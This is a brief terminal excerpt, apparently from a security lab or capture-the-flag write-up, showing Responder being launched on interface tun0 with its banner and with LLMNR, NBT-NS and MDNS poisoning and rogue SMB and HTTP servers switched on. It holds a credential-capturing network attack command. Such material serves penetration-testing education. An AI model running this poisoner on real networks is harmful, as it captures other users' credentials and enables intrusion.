 sudo python Responder.py -I tun0
                                         __
  .----.-----.-----.-----.-----.-----.--|  |.-----.----.
  |   _|  -__|__ --|  _  |  _  |     |  _  ||  -__|   _|
  |__| |_____|_____|   __|_____|__|__|_____||_____|__|
                   |__|
           NBT-NS, LLMNR & MDNS Responder 2.3
  Author: Laurent Gaffie (laurent.gaffie@gmail.com)
  To kill this script hit CTRL-C
  [+] Poisoners:
      LLMNR                     [ON]
      NBT-NS                    [ON]
      DNS/MDNS                  [ON]
  [+] Servers:
      HTTP server               [ON]
      HTTPS server              [ON]
      WPAD proxy                [OFF]
      SMB server                [ON]
  <SNIP>
  [+] Listening for events...